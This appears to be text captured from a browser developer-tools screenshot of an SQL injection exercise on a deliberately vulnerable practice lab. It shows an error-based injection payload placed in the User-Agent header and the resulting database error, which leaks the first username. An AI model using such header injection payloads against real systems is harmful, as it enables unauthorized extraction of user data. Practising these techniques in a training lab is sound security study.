 Headers Cookies Params Response Timings Stack Trace
Preview
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.84.1
Your User Agent is: a','1.1.1.1','admin' or (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23,
FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
Duplicate entry 'Dumb#1' for key 'group_key'
Response payload
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>